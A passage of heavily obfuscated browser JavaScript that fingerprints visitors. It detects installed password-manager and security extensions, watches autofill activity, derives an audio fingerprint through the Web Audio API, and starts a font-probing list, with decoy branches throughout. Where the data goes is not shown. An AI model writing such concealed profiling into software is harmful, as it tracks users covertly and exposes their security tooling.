x18c099[_0x3bc480(0x10af,0x17a4,0xb05,0x1090)](_0x53be3e(0x1136,0xeaa,0x19db,0x10a2)))_0x13471d|=-0x24d9*-0x1+-0xf*-0x5+0xc4c*-0x3;if(_0x18c099[_0x3bc480(0xb5d,0x861,0x102d,0x1090)]('zohovault'))_0x13471d|=-0x1145+-0xe13+0x1fd8;if(_0x18c099[_0x53be3e(0x114e,0x16ac,0xde7,0x934)](_0x53be3e(0x12f2,0x121c,0xe4f,0x179f)))_0x13471d|=-0x1*-0xf67+-0x1487+0x620;if(_0x18c099['has'](_0x53be3e(0x881,0x8fd,0x632,0x3b9)))_0x13471d|=-0xa98+-0x840+0x14d8;if(_0x18c099[_0x53be3e(0x114e,0xa60,0x970,0xd36)](_0x3bc480(0x93e,0x743,0xbdc,0x67e)))_0x13471d|=-0x1561+0x2696+-0xd35;if(_0x892a1e[_0x3bc480(0xc69,0x164d,0x17c9,0x1090)](_0x53be3e(0x83a,-0x9e,0x49f,0x801)))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,0x87a,0xaef,0x8ac)][_0x53be3e(0x83a,0xe13,0x6ae,0xf46)];if(_0x892a1e[_0x3bc480(0xbcc,0xa61,0x15c0,0x1090)](_0x3bc480(0xed8,0xc12,0x19,0x6bf)))_0x13471d|=this[_0x3bc480(-0x395,-0x429,-0x2b,0x431)+_0x53be3e(0x47b,-0x205,0x425,0xd06)][_0x3bc480(0x41f,-0x119,0x21,0x6bf)];if(_0x892a1e[_0x53be3e(0x114e,0x1039,0x188b,0x142f)](_0x53be3e(0xbb2,0x6c3,0x110d,0xdb7)))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,-0x3bf,-0x419,-0x3f7)]['adblock'];if(_0x892a1e[_0x3bc480(0x1566,0x7d6,0x145e,0x1090)](_0x3bc480(0xfc1,0x14d8,0x410,0xc7c)))_0x13471d|=this[_0x3bc480(0xbe5,0x1d1,0x3bc,0x431)+_0x3bc480(0x602,0x90e,0x490,0x3bd)][_0x53be3e(0xd3a,0xa77,0x5ac,0x9e7)];if(_0x892a1e[_0x53be3e(0x114e,0xfc0,0x919,0x1137)](_0x3bc480(0xc43,0x11e0,0xfeb,0xf8d)))_0x13471d|=this[_0x53be3e(0x4ef,0x557,0x7e8,0x883)+'itFlags'][_0x3bc480(0x1742,0x1835,0xa77,0xf8d)];if(_0x892a1e[_0x53be3e(0x114e,0x12c6,0x9db,0x1362)](_0x3bc480(0x118c,0x1276,0x120a,0x1004)+'in'))_0x13471d|=this[_0x3bc480(0x570,-0x96,-0x214,0x431)+_0x53be3e(0x47b,-0x345,-0x117,0xc56)][_0x53be3e(0x10c2,0xb78,0x9c5,0x1652)+'in'];if(_0x892a1e[_0x53be3e(0x114e,0x1038,0x111b,0x9cf)](_0x53be3e(0x682,0x160,0xaa3,0x658)))_0x13471d|=this[_0x53be3e(0x4ef,-0x327,0x3c4,-0x289)+'itFlags'][_0x53be3e(0x682,0x54a,0x7cc,0xa22)];if(_0x892a1e['has']('mcafeeWebA'+_0x53be3e(0xb51,0x593,0x1054,0xcad)))_0x13471d|=this['extensionB'+'itFlags'][_0x53be3e(0x4c7,0x70e,0xc2f,0x8d0)+_0x3bc480(0x896,0x238,0xa6b,0xa93)];if(_0x892a1e[_0x53be3e(0x114e,0x19d5,0x142e,0x16af)](_0x53be3e(0x96f,0x1162,0xfa3,0x106b)+_0x53be3e(0x5d4,0x2d2,0x513,0x91d)))_0x13471d|=this[_0x53be3e(0x4ef,0x540,0x24b,-0x2cb)+_0x53be3e(0x47b,0x200,-0x20e,0xb11)][_0x53be3e(0x96f,0x4f2,0xcb9,0x150)+_0x3bc480(0xa3b,-0x2c2,0x40,0x516)];if(_0x892a1e[_0x53be3e(0x114e,0xa96,0x1551,0xa7b)](_0x53be3e(0x1381,0x1a0c,0xe1c,0xdb9)+_0x53be3e(0xdec,0x120f,0xe36,0x1202)+_0x53be3e(0xf2a,0xc6e,0xa56,0x1519)))_0x13471d|=this[_0x53be3e(0x4ef,0x9c6,-0x16a,0x508)+_0x53be3e(0x47b,0xc5f,-0xd3,0xaf7)][_0x3bc480(0xf63,0xe09,0x131d,0x12c3)+_0x3bc480(0xa9c,0xf71,0xc53,0xd2e)+'uard'];if(_0x18c099[_0x53be3e(0x114e,0xf16,0x978,0x967)](_0x53be3e(0xc7a,0x958,0x7c8,0xcdc)+_0x53be3e(0xbca,0x6af,0xafa,0x1049)+'r'))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,0x61,0xd3,-0x26b)]['nortonPass'+_0x53be3e(0xbca,0xf69,0x854,0x85a)+'r'];if(_0x534c23[_0x53be3e(0x757,0xcbc,0xffb,0x32)+_0x3bc480(0x76,0xba0,0x588,0x567)][_0x3bc480(0x12ac,0x1012,0x818,0x1022)+_0x3bc480(0xe27,0xd72,0x9a3,0xccc)])_0x13471d|=this[_0x3bc480(0xcfe,0x4f1,0xb6c,0x431)+_0x53be3e(0x47b,0x65c,0x206,0x316)]['hasExtensi'+_0x3bc480(0x1912,0x17ee,0xed7,0x1134)];_0x10f7d6[_0x3bc480(0x5ac,0x1064,0xcd8,0xad3)]=_0x13471d;}}catch(_0x55f8f2){if(_0x53be3e(0x617,0x28,-0x1ab,0xc4c)!==_0x3bc480(0x133c,0x96c,0xa43,0xe57))return!![];else _0x19d0f2[_0x53be3e(0xbb4,0xb9e,0x422,0x65a)+_0x53be3e(0x532,-0x16c,0x7e8,0xc20)][_0x53be3e(0x6c2,0xbb,0xbb0,0xd35)]=_0x245af2[_0x3bc480(0xb68,0x360,0x6c0,0x40b)](_0x5a4d96[_0x3bc480(0x9bd,0x127d,0x1189,0xaf6)+_0x53be3e(0x532,0x616,0x852,0x9e3)][_0x3bc480(0x3f8,0x877,0xd71,0x604)],-0x1*-0x7fa+-0x503*0x1+-0x2a2),_0x228b76[_0x53be3e(0xb74,0x133b,0x7d1,0x53e)+'fill']=0x8a7+-0x213b+0x1895,_0x164789(_0x53be3e(0x660,0xa86,-0xeb,-0x55)+_0x3bc480(0x17bd,0x11be,0xeb5,0x1018)+_0x3bc480(0xb9,0x101,0x7e,0x75f)+_0x3bc480(0xce6,0xb01,0x1267,0xd6a)+(_0x4fead7[_0x3bc480(0x135d,0x12b6,0x1575,0x11b3)]||_0x19146b['type'])+('\x20(85%\x20conf'+'idence)'));}};if(_0x3de48c()){_0x5994e3['info'](_0x58a9a2(0xd54,0x48c,0xab4,0x77e)+'dioContext'+'\x20requires\x20'+_0x58a9a2(0x991,-0x482,0x867,0x19a)+_0x5e5f92(0x10d7,0x11e3,0x50d,0xcbb)+_0x5e5f92(0x11df,0xd4e,0x687,0xad5)+_0x58a9a2(0xd93,0x11d8,0xbff,0xa79)+_0x58a9a2(0x977,0x952,0xbde,0xd20));const _0x1d2922={};_0x1d2922[_0x5e5f92(0xe6f,0x81f,0x659,0xdd9)]=!![],_0x1d2922['deferred']=!![],_0x1d2922['reason']=_0x58a9a2(0xacd,0xdbf,0x7eb,0xfd6)+_0x58a9a2(0x1413,0x1361,0xece,0x102c)+'d',this[_0x58a9a2(0xba7,0xdb4,0x6cb,0xa79)+'t'][_0x5e5f92(0x7cb,0x710,-0x37e,0x30b)]=_0x1d2922;const _0x21e746=async()=>{function _0x3a607e(_0xbb059a,_0x233107,_0xf6c752,_0x4bd24e){return _0x5e5f92(_0xbb059a-0xe9,_0xf6c752,_0xf6c752-0xa9,_0xbb059a-0x18f);}function _0x27bf5d(_0x26f0f1,_0x24f6cb,_0x2423f3,_0x4841bc){return _0x58a9a2(_0x26f0f1-0x2f,_0x26f0f1,_0x2423f3-0x104,_0x24f6cb-0x56);}try{await this[_0x27bf5d(0xd19,0x1226,0xd65,0xb96)+'dioFingerp'+_0x27bf5d(0x1269,0xef1,0x813,0x1160)](),_0x5994e3['info']('[Audio]\x20De'+'ferred\x20aud'+_0x27bf5d(0x10cc,0xd33,0x15d6,0xbb9)+_0x3a607e(0x6ca,0xf3b,0xc20,0xaa8)+_0x3a607e(0x54c,0x6fb,-0x198,-0x382));}catch(_0x55eec4){_0x5994e3['error'](_0x27bf5d(0x1bc9,0x1308,0x12d0,0x17d9)+_0x3a607e(0xd8b,0x1549,0x524,0xc93)+_0x27bf5d(0xcf3,0xd33,0x1600,0x668)+_0x27bf5d(0xeda,0x995,0x816,0x291)+'iled:',_0x55eec4);}},_0x55b242=[_0x5e5f92(-0x561,0xacf,-0x201,0x332),_0x58a9a2(0xe4b,0x13dc,0x13b2,0xe43),_0x58a9a2(0x10b8,0xe61,0x464,0x896)],_0x5d75b6=()=>{function _0x106b0b(_0x5a24ef,_0x2465a4,_0x43b44d,_0x1c909d){return _0x5e5f92(_0x5a24ef-0xfd,_0x2465a4,_0x43b44d-0x121,_0x1c909d-0x5c);}function _0x502d77(_0x63c09,_0x394cb9,_0x3a86fc,_0x4e2ed9){return _0x5e5f92(_0x63c09-0x1cf,_0x4e2ed9,_0x3a86fc-0x125,_0x3a86fc- -0xcf);}'TgRCr'===_0x106b0b(0x1126,0x1252,0xfc8,0x13ca)?(_0x55b242[_0x106b0b(0x196d,0x19aa,0x119f,0x113e)](_0x3621a9=>{const _0x4c98a6={};function _0x30911c(_0x3388ef,_0x3c4034,_0x3493fc,_0x4b738d){return _0x502d77(_0x3388ef-0x86,_0x3c4034-0x17c,_0x3388ef-0xda,_0x3c4034);}_0x4c98a6[_0x4bd18f(0x4e6,0x8a1,0x475,0x9aa)]=!![];function _0x4bd18f(_0x20260b,_0x3742a4,_0x346eb2,_0x1d89f4){return _0x502d77(_0x20260b-0x1e4,_0x3742a4-0x140,_0x3742a4- -0x273,_0x346eb2);}document[_0x4bd18f(0xb3e,0xb9b,0xd01,0xab2)+_0x4bd18f(0x1306,0xdba,0xfa9,0x1029)](_0x3621a9,_0x5d75b6,_0x4c98a6);}),setTimeout(_0x21e746,0x5*-0x494+0x1*-0x1421+0x2b69)):(_0x11d8a0['desktop_af'+_0x106b0b(0x1228,0x270,0x13e8,0xb2f)][_0x502d77(0x15f,0x7bf,0x4bb,-0x117)]=-0x7b*-0x3d+0x192d+-0x367b,_0x2273ac['pmSupport']|=this[_0x106b0b(0x6c2,0x389,0x396,0x453)+'itFlags'][_0x502d77(-0x3d,0x832,0x4bb,0x906)]);};_0x55b242[_0x5e5f92(0x1263,0x10f9,0xa67,0x10e2)](_0x2ea325=>{function _0x2e296e(_0x108232,_0x2131c8,_0x530a78,_0x31fe6c){return _0x5e5f92(_0x108232-0x17f,_0x31fe6c,_0x530a78-0x2d,_0x108232-0x248);}const _0xd093ad={};function _0x1b2e12(_0x181c7f,_0x50ef44,_0x1ed5ff,_0x2dace7){return _0x58a9a2(_0x181c7f-0x134,_0x2dace7,_0x1ed5ff-0x1c0,_0x181c7f-0x11b);}_0xd093ad['passive']=!![],_0xd093ad['once']=!![],document[_0x2e296e(0x71b,0x968,0x9d6,0x571)+_0x1b2e12(0x588,0x2e1,0x4e7,0x8d1)](_0x2ea325,_0x5d75b6,_0xd093ad);});return;}await this['_collectAu'+_0x5e5f92(0x1262,0x180f,0x18cb,0x128e)+_0x5e5f92(0x133c,0x14af,0x819,0xf65)]();}else _0x3156ae(_0x58a9a2(0x731,0x6ce,0x837,0xaba)+_0x5e5f92(0x4cc,0xde1,0xd11,0x68c)+_0x5e5f92(0x1517,0x15b7,0xea8,0xe6a)+_0x58a9a2(0x422,0x283,-0x19f,0x407)),_0x1488be[_0x58a9a2(0x101,0x93a,0x350,0x793)]();}catch(_0x538619){if(_0x5e5f92(0x11c0,0xfd9,0xa71,0xdcf)===_0x58a9a2(0x11b1,0x9e1,0xba9,0xd05)){_0x5994e3[_0x5e5f92(0x52a,0x87a,0xdc3,0x6d4)](_0x5e5f92(0xdf1,0x30c,0x10d,0x848)+'dio\x20finger'+_0x5e5f92(0xe90,0x16d,0x89b,0x8ab)+'rror:',_0x538619);const _0x7b5c92={};_0x7b5c92['supported']=![],_0x7b5c92[_0x58a9a2(0xaaa,0xdb3,0x44a,0x60a)]=_0x538619[_0x5e5f92(0xe34,0x314,0xa29,0x800)],this['fingerprin'+'t']['audio']=_0x7b5c92;}else _0x416d7b();}}async[_0x42149c(0x9ee,0x11ce,0x1611,0x107a)+_0x42149c(0x11df,0x11ef,0xe53,0x106e)+'rint'](){function _0xf5135d(_0x273bc7,_0x5eb1d7,_0x53a407,_0x1ba11c){return _0x42149c(_0x53a407,_0x5eb1d7-0x1ba,_0x53a407-0x166,_0x5eb1d7-0x599);}function _0x1cc9af(_0x19b623,_0x1e8e7f,_0x50e17d,_0x3a6c12){return _0x42149c(_0x3a6c12,_0x1e8e7f-0x47,_0x50e17d-0x186,_0x1e8e7f-0x1ed);}if('XDPtw'!=='XDPtw'){const _0x4c8c5d=_0x34ec19['querySelec'+_0xf5135d(0x1d99,0x14d2,0x138c,0x1467)]('com-1passw'+_0x1cc9af(0x120a,0x1341,0x1548,0x13a8));if(_0x4c8c5d[_0xf5135d(0x1e9f,0x1735,0x177f,0x1b7b)]>0x3*-0xab9+0xca*-0xf+0xf*0x2ef)return _0x25787c[_0xf5135d(0x1794,0x109b,0x1844,0xbc6)+_0x1cc9af(0x63a,0xaa0,0x299,0x93d)][_0xf5135d(0x10cb,0xfc3,0xf54,0x15ab)]=-0x1a45+0xe85+-0x3eb*-0x3,_0x95fcac[_0xf5135d(0xc68,0x109b,0x17ae,0x1449)+_0xf5135d(0xfb7,0xe4c,0x12db,0x9a6)]['one_passwo'+'rd']=!![],this[_0x1cc9af(0x5cf,0xabb,0xd4a,0x503)+_0xf5135d(0x1b37,0x128c,0xdb4,0xcbb)](_0xf5135d(0x138e,0xfc3,0x79f,0x1234),0x17a1+0x1*0xf2b+-0x1*0x26cb);return this[_0x1cc9af(0x1008,0x1176,0xbc2,0x1035)+_0xf5135d(0xd5c,0xe14,0x14b7,0x1319)+'on'](_0xf5135d(0x1345,0xfc3,0xe66,0x8e4),_0xf5135d(0xb3e,0x723,0xbd3,-0x5b)+_0xf5135d(0x1246,0x16ed,0x1dd3,0x10a3)),![];}else{const _0x29ad4d=window[_0x1cc9af(0x1553,0x12fa,0x18e0,0xee3)+'xt']||window['webkitAudi'+_0xf5135d(0xd99,0x72c,0x54d,0xc3a)],_0x3fd56d=new _0x29ad4d();if(_0x3fd56d[_0x1cc9af(0x90b,0xecf,0x163e,0xc5e)]===_0x1cc9af(0xbfa,0x132f,0xfe3,0x102c)){if(_0xf5135d(0x1be2,0x15f8,0x1007,0x18e3)==='yWYUY')await _0x3fd56d[_0x1cc9af(0xd05,0xb9e,0x12a2,0xf18)]();else{if(_0x5aa3cf[_0x1cc9af(0x13c8,0xef0,0x1069,0xd4e)]!==_0x375ac6[_0x1cc9af(0xd1f,0x69e,0x10b,0xf63)]){const _0x27db09=this[_0xf5135d(0x1fbb,0x16f7,0xf81,0x188b)+_0x1cc9af(0x799,0xad9,0xf99,0x3a5)][_0xf5135d(0xc29,0x131f,0xf63,0xd82)+_0x1cc9af(0x1036,0x104d,0x17be,0x1413)]['get'](_0x3f69c5)||{};_0x27db09[_0xf5135d(0xb8c,0x109c,0xad1,0x10bd)+'onKey']=_0x20743b['key'],_0x27db09['confirmed']=!![],this[_0x1cc9af(0xc71,0x134b,0xe21,0xc81)+'acker'][_0xf5135d(0x18dd,0x131f,0x1988,0x1b64)+_0xf5135d(0x11ed,0x13f9,0x1b94,0xcae)]['set'](_0x9d5131,_0x27db09),_0x3808d9(_0x1cc9af(0x177a,0x1385,0x1c50,0x15bb)+'Autofill]\x20'+_0x316711[_0xf5135d(0x5f,0x688,-0x30,0x226)]+('\x20confirmed'+_0xf5135d(0x1873,0x11ac,0x1991,0xcf1)+_0x1cc9af(0xfb1,0xb61,0x2d6,0x428)+_0xf5135d(0x2d4,0x857,0xbad,0x57d))+_0x320fe2),_0x502621(()=>this[_0x1cc9af(0x9ff,0xea4,0xd94,0x7df)+_0x1cc9af(0xa10,0x316,0x7ac,-0x1a2)+_0xf5135d(0xea0,0x131b,0x1a71,0xec9)](),0x334+-0xa5e*-0x1+-0xd60);}}}const _0x572333=_0x3fd56d['createOsci'+'llator'](),_0x12abcb=_0x3fd56d['createAnal'+_0x1cc9af(0xbc3,0x405,-0xc8,0x63)](),_0x1969fe=_0x3fd56d['createGain']();_0x572333[_0xf5135d(0x1b38,0x128d,0xe44,0x195d)]='triangle',_0x572333[_0x1cc9af(0xc59,0x126f,0x1af8,0x15ae)][_0xf5135d(0x8c3,0x1198,0xfc3,0x165a)+'Time'](-0x2153+0xb03+0x3d60,_0x3fd56d[_0xf5135d(0x1f9,0xa6f,0xe75,0xfca)+'e']),_0x1969fe[_0xf5135d(0x1ea,0xa54,0x11a1,0x654)][_0xf5135d(0x9d9,0x1198,0xda6,0x1214)+'Time'](-0x1*-0x54d+-0x12d5+-0x4*-0x362,_0x3fd56d[_0xf5135d(0xd19,0xa6f,0x8dd,0x612)+'e']),_0x12abcb[_0xf5135d(0xbed,0x846,0xd75,0x81a)]=0x1*0x20ed+0x1efd+-0x1*0x37ea;const _0x1713e4=_0x12abcb[_0x1cc9af(0x5b9,0x370,0x9bc,0x8e2)+_0xf5135d(0x76f,0xc50,0x1449,0x5a4)],_0x371a2e=new Uint8Array(_0x1713e4);return _0x572333['connect'](_0x12abcb),_0x12abcb[_0x1cc9af(0x14c1,0xd5b,0x4be,0x76b)](_0x1969fe),_0x1969fe[_0xf5135d(0x18d5,0x1107,0x1902,0x151b)](_0x3fd56d[_0x1cc9af(0xa20,0x1ec,0x44,0x258)+'n']),new Promise(_0x5cf625=>{_0x572333['start'](),setTimeout(()=>{function _0x134a3f(_0x8fdf9a,_0x1f0f26,_0xc1cf17,_0xd47ff5){return _0x3ae0(_0xc1cf17-0xe0,_0x1f0f26);}function _0x8b8e47(_0x1fcba3,_0x317ce6,_0x3f18b2,_0x56a4b1){return _0x3ae0(_0x56a4b1- -0x3a9,_0x317ce6);}try{_0x12abcb[_0x134a3f(0xd81,0x7a1,0x107c,0x125b)+_0x134a3f(0x15fb,0x17ac,0x1267,0x149e)](_0x371a2e);const _0x48eab9=_0x371a2e[_0x8b8e47(0xac0,0x62a,0x946,0x686)]((_0x40653d,_0x443c31)=>_0x40653d+_0x443c31,-0x339+-0x2dc+0x615),_0x333e6c=_0x371a2e['reduce']((_0x276e4c,_0x1c088f)=>{function _0x227e84(_0x2166e8,_0x26869a,_0x504859,_0x567e69){return _0x8b8e47(_0x2166e8-0x14e,_0x2166e8,_0x504859-0x98,_0x504859-0x43);}function _0x58058a(_0xd0a794,_0x5caafe,_0x4e3f2c,_0x179dae){return _0x8b8e47(_0xd0a794-0x2a,_0x179dae,_0x4e3f2c-0xe7,_0x4e3f2c-0x29b);}if('GvYZE'!==_0x227e84(-0x85a,0x32f,-0x182,-0xa04)){let _0x2648b0=-0x10d3*-0x1+0x3f*0x5+-0x120e,_0xdb963=-0xb5*0x9+-0x17*-0x2e+0x23b;for(let _0x292c74=-0xfde+0x255*-0x10+0x352e;_0x292c74<-0x373*-0x1+0x44*0x5a+-0x1b53;_0x292c74++){const _0x346e60=_0x3e956b[_0x227e84(0xba2,0x817,0xad0,0xcf0)][_0x292c74]&0x3*-0x77e+0xef5+0x794;_0x292c74<-0xd06+-0x2a3+0x1*0xfad?_0x2648b0|=_0x346e60<<_0x292c74%(-0xf97+0x6b3*-0x1+0x164e*0x1)*(0xa19+-0x107*-0x13+-0x1d9a):_0xdb963|=_0x346e60<<_0x292c74%(-0x1e19+0xf49+0xed4)*(0x259+-0x654+-0x5d*-0xb);}_0x2b2a24[_0x58058a(0x103f,0xb86,0x9ee,0x11b2)]=_0x2648b0,_0x26aab8['loopLo']=_0xdb963;}else{const _0xfebcf9=_0x1c088f-_0x48eab9/_0x371a2e[_0x227e84(0xbcc,0xc01,0x1000,0x101e)];return _0x276e4c+_0xfebcf9*_0xfebcf9;}},0x1*-0x1502+0x839+0xcc9)/_0x371a2e[_0x8b8e47(0x1832,0x16e0,0x8e6,0xfbd)],_0x2ff799=Math[_0x134a3f(0x170,0xbb9,0x731,0xf1c)]((_0x48eab9+_0x333e6c)*(-0xc73+-0x2b*-0x97+-0x902)),_0x1a8b65={};_0x1a8b65[_0x8b8e47(-0x747,0x6b3,0x60f,-0x1d0)]=_0x2ff799,_0x1a8b65[_0x8b8e47(-0x55c,-0x92,-0xc4,0x61)]=_0x3fd56d[_0x8b8e47(-0x66f,0x493,0x6a9,0x61)],_0x1a8b65[_0x8b8e47(-0x450,0x96c,0xac0,0x344)+'y']=_0x3fd56d[_0x8b8e47(-0x3bd,0x247,0x24f,0x344)+'y']||-0x1*-0x19d1+-0xf3b+-0xa96*0x1,_0x1a8b65['outputLate'+_0x8b8e47(0xcc9,0x94f,0x134b,0xb72)]=_0x3fd56d['outputLate'+'ncy']||0x1dbf+-0x1aaa+0x315*-0x1,_0x1a8b65[_0x134a3f(0xff7,0x7dd,0xf8c,0x86b)]=_0x3fd56d[_0x134a3f(0x709,0x181d,0xf8c,0xbd8)],_0x1a8b65['bufferSize']=_0x1713e4,_0x1a8b65[_0x8b8e47(0x36d,0x1243,0x2a4,0xa2d)]=_0x134a3f(0xeb2,0x10ee,0x1445,0x1559)+_0x8b8e47(-0xe3,0x148,-0x3ac,0x314),this[_0x134a3f(0xeb6,0x1170,0xbcd,0x1019)+'t'][_0x8b8e47(-0x3b4,-0x43,0x49b,-0xf4)]=_0x1a8b65,_0x572333[_0x134a3f(0x71c,0x1386,0xcf3,0x622)]();if(_0x3fd56d['state']!=='closed')_0x3fd56d['close']();_0x5994e3[_0x134a3f(0x1884,0xf9d,0x1048,0xaff)]('[Audio]\x20Au'+'dio\x20finger'+'print\x20coll'+_0x134a3f(0x847,0x8ce,0xc6a,0x6bc)+_0x8b8e47(0xb94,-0x30a,-0x3ea,0x327)+_0x134a3f(0x9bc,0xc3c,0xb3d,0xdd7)),_0x5cf625();}catch(_0x4df282){_0x5994e3[_0x134a3f(-0xa0,0xefd,0x75e,0xd7a)](_0x8b8e47(0xb2b,0xcb1,0x6ab,0x449)+'dio\x20data\x20c'+'ollection\x20'+_0x8b8e47(0x1b3,-0x4c9,-0x80,0xf),_0x4df282);const _0x48d35f={};_0x48d35f[_0x8b8e47(0x8c3,0x696,0x9f6,0x9da)]=![],_0x48d35f[_0x8b8e47(-0x459,0x129,0x261,0x2d5)]=_0x4df282[_0x8b8e47(0xbb2,0xa05,0x463,0x401)],this[_0x8b8e47(0xbb2,0x826,0xe5c,0x744)+'t'][_0x8b8e47(0x217,0x3e2,0x11,-0xf4)]=_0x48d35f,_0x572333[_0x8b8e47(0xae1,0x28c,0xc14,0x86a)]();if(_0x3fd56d['state']!==_0x134a3f(0x987,0x1409,0xde9,0x84e))_0x3fd56d[_0x134a3f(0xfcf,0x488,0x9ed,0xecb)]();_0x5cf625();}},-0x1dc3+-0x1*0x43d+0x22c8),setTimeout(()=>{try{if(_0x4aaef2(0x297,0x439,0x8b2,0xbc5)!==_0x1e27ac(-0x26a,0xfd,0x9ab,0x1af)){_0x572333['stop']();if(_0x3fd56d[_0x4aaef2(0x6e2,0xe4d,0xdf9,0x98a)]!=='closed')_0x3fd56d[_0x1e27ac(0x23d,0xf54,0xbca,0x711)]();}else _0x542d4d[_0x1e27ac(0x103e,0xcf1,0xda5,0xf4e)](_0x1e27ac(0x1016,0xb23,0x8f7,0x81a)+_0x1e27ac(0x8a8,0xa72,0x9a1,0x3f8)),this[_0x4aaef2(-0x374,-0x572,0x219,0x756)](_0x1e27ac(-0x33d,-0x33b,0xcb,0x4f4),_0x1e27ac(0xe2f,0x9e4,0xc1f,0xbd6));}catch(_0x5ca8fc){}function _0x4aaef2(_0x2f0c93,_0x152d5a,_0x2d0599,_0x35426b){return _0x3ae0(_0x2d0599- -0xb3,_0x2f0c93);}if(!this[_0x4aaef2(0x1026,0xff3,0xa3a,0xd5c)+'t'][_0x4aaef2(-0x256,-0x4d1,0x202,0xac9)]||!this[_0x1e27ac(0xc53,0x9a4,0x689,0x8f1)+'t'][_0x4aaef2(-0x221,0x9ee,0x202,0x5a0)]['hash']){if(_0x4aaef2(-0x3a5,0x122,0x1bb,0x1c5)!==_0x4aaef2(0x8d9,0xc61,0x5ad,0x72b)){const _0x3e1881={};_0x3e1881[_0x1e27ac(0x134b,0x1230,0xb47,0xb87)]=![],_0x3e1881[_0x4aaef2(0x34,0x38d,0x512,0x34d)]=!![],this[_0x4aaef2(0x10a0,0x853,0xa3a,0x3ca)+'t']['audio']=_0x3e1881;}else _0x237f9d[_0x1e27ac(-0x201,-0x32e,0xba,0x2d8)](_0x1e27ac(0x144e,0x738,0x942,0xc7a)+_0x1e27ac(0x93d,0x65e,-0x461,0x307)+_0x1e27ac(0xa61,0x136,-0x430,0x3e1)+_0x4aaef2(0xb52,0x72f,0xfb2,0xa7c)+'ded\x20but\x20fl'+_0x4aaef2(0x20,0x93a,0x7b4,0xc0c)),_0xde2e59(![]);}function _0x1e27ac(_0x2fc5d5,_0x1feb53,_0x3db92a,_0xd25216){return _0x3ae0(_0xd25216- -0x1fc,_0x2fc5d5);}_0x5cf625();},0x2d4*0x7+0x1*0x141b+-0x23ff);});}}[_0x1f1117(0x480,-0x3e2,0x219,0x118)+'print'](){function _0x54cfa9(_0x4d947a,_0x3de615,_0xf4449f,_0x2fe455){return _0x1f1117(_0x2fe455,_0x3de615-0xf,_0xf4449f- -0xa,_0x2fe455-0x1d8);}function _0x2e97e1(_0x2da347,_0x1dfb1f,_0x2adbd7,_0x18db5f){return _0x1f1117(_0x18db5f,_0x1dfb1f-0x1a8,_0x2adbd7-0x25e,_0x18db5f-0x14f);}if(_0x54cfa9(-0x848,-0x25a,-0x6a,-0x3ca)!==_0x54cfa9(0x1293,0xe86,0xeb2,0x8c9))try{const _0xf52ddb=[_0x2e97e1(0x68e,0xbe4,0xe02,0x12aa),_0x2e97e1(0x9e4,0x164,0x879,-0x51),'serif'],_0x906934=_0x2e97e1(0xd3b,-0x29a,0x5b5,0x670)+_0x54cfa9(0x24d,0x3b,0x7f1,0x29a),_0x46fa03='72px',_0x2212d9=['Andale\x20Mon'+'o',_0x2e97e1(0xfe6,0x1376,0xdec,0xad6),'Arial\x20Blac'+'k',_0x54cfa9(0x45f,0x552,0x6b5,0xf6c)+'ew',_0x54cfa9(0xc12,-0x1e3,0x50a,0x9ed),'Arial\x20Narr'+'ow',_0x2e97e1(0xe8e,0xe89,0x7a8,0x922)+_0x54cfa9(0x13b0,0x9b4,0x1091,0x12c3)+'d',_0x2e97e1(0xd0a,0x143,0x9b1,0x8ac)+_0x2e97e1(0x25d,0x3d0,0x9cb,0x179),_0x2e97e1(0x1851,0x10c4,0x10f5,0x1087)+_0x2e97e1(0x163f,0xf93,0x11f7,0x1180)+'Mono',_0x54cfa9(-0x408,0x5b8,0x1df,0x48e)+'ua',_0x54cfa9(0x1406,0xa9b,0xd6d,0x554)+_0x54cfa9(0x880,-0xb1,0x4c3,0x26b),'Calibri','Cambria',_0x2e97e1(0x3c2,0x59b,0xb12,0xee7)+'th',_0x2e97e1(0x15d7,0xe9e,0x1181,0x13f7),_0x2e97e1(0x15a2,0x154b,0x121f,0x1474)+_0x2e97e1(0x7ed,0xb4a,0xbc9,0xfd5),_0x54cfa9(0x14e2,0x1089,0xdca,0x1607)+_0x54cfa9(0xbce,0x9dc,0xf4f,0x145c),_0x2e97e1(0x883,0xc11,0xa5d,0x641),_0x2e97e1(0x7f5,0xc54,0xa5d,0x849)+_0x2e97e1(-0x1c9,0x139,0x3a4,0x5f0),'Consolas',_0x2e97e1(0xecf,0x1a79,0x1208,0x10cd),_0x2e97e1(0x28c,0x324,0x91a,0x51)+'w',_0x54cfa9(0x129f,0xb38,0xb31,0x89b),_0x2e97e1(0x609,0xfe1,0x7f3,0x1060),_0x54cfa9(0x6b4,0x79c,0x730,0xc8c),'Helvetica\x20'+_0x2e97e1(0xa2b,0x16b4,0xe54,0x5b2),_0x2e97e1(-0x31,0x7fd,0x56e,-0x2e3),_0x2e97e1(0xe00,0xbcd,0x93a,0x719)+_0x2e97e1(0x1196,0x197,0x9d7,0x10c2),_0x54cfa9(0x986,0xa8e,0xce0,0x10a8)+_0x2e97e1(0x15e0,0xde6,0x102c,0x11a8),_0x54cfa9(0x10a5,0xede,0x973,0x41b)+_0x2e97e1(0xde2,0x43c,0xaed,0x135a),_0x2e97e1(-0x134,0xcf6,0x4be,0x15),_0x2e97e1(0x42f,0xac5,0x904,0x73e)+_0x54cfa9(0xfa2,0x159b,0xfda,0xb2d),_0x2e97e1(0x114d,0x1006,0xaa5,0x2a0)+_0x54cfa9(0x772,0xc10,0x742,0x874),'Lucida\x20San'+'s',_0x2e97e1(0xa25,0x1905,0x12ea,0xe6c)+_0x2e97e1(0x6fa,0x518,0xd81,0x70b)+'er',_0x2e97e1(0x10d0,0x1673,0x12ea,0x10b9)+_0x2e97e1(0x4c0,0x9da,0x426,0x416),_0x54cfa9(0x167,0x85b,0x833,-0xc)+_0x54cfa9(0x2d9,0xa01,0x719,0xb2d),_0x2e97e1(0x1542,0x17dd,0x121c,0x1970),_0x54cfa9(0x11c8,0x1302,0xa73,0x405)+_0x54cfa9(0xb8a,0x2e2,0x888,0xf50),'MS\x20Gothic',_0x2e97e1(0x1206,0x14ab,0xbe1,0xc38),'MS\x20PGothic',_0x2e97e1(-0x1c2,-0x1a4,0x521,0xde)+_0x2e97e1(0xadf,0x77f,0x940,0x8a9)+_0x2e97e1(0xc0c,0x7a8,0xb86,0x1219),'MS\x20Sans\x20Se'+_0x54cfa9(0x1ae,0xaa7,0x91e,0xf62),_0x2e97e1(0x8bb,0xae6,0x1153,0x902),'MYRIAD',_0x54cfa9(0x8d6,0x1b6,0x7a0,0xa21),_